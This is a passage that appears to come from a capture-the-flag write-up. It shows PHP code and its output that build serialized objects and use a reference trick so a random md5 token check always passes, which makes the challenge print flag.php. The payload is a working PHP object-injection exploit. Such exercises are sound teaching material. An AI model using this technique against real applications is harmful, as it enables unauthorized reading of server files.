 28
29 public function getFlag(){
30 $this->token_flag = md5(rand(1,10000));
31 echo $this->token_flag."\t".$this->token."\n";
32 if($this->token === $this->token_flag)
33 {
34 if(isset($this->file)){
35 echo @highlight_file($this->file,true);
36 }
37 }
38 }
39 }
40
41 $f=new Flag('flag.php'); var_dump(serialize(new handle($f)));
42
43 $f->token=&$f->token_flag; var_dump(serialize(new handle($f)));
44 /* or */
45 $f->token_flag=&$f->token; var_dump(serialize(new handle($f)));
46
e9470886ecab9743fb7ea59420c245d2 b6617980ce90f637e68c3ebe8b9be745
string(190) "O:6:"Handle":1:{s:14:"<0x00>Handle<0x00>handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"b6617980ce90f637e68c3ebe8b9be745";s:10:"token_flag";s:32:"b6617980
ce90f637e68c3ebe8b9be745";}}"
f2fc990265c712c49d51a18a32b39f0c f2fc990265c712c49d51a18a32b39f0c
string(154) "O:6:"Handle":1:{s:14:"<0x00>Handle<0x00>handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"e9470886ecab9743fb7ea59420c245d2";s:10:"token_flag";R:4;}}"
983a33a9a86796df362c1108e00f54a6 983a33a9a86796df362c1108e00f54a6
string(154) "O:6:"Handle":1:{s:14:"<0x00>Handle<0x00>handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"f2fc990265c712c49d51a18a32b39f0c";s:10:"token_flag";R:4;}}"
[Finished in 1.1s]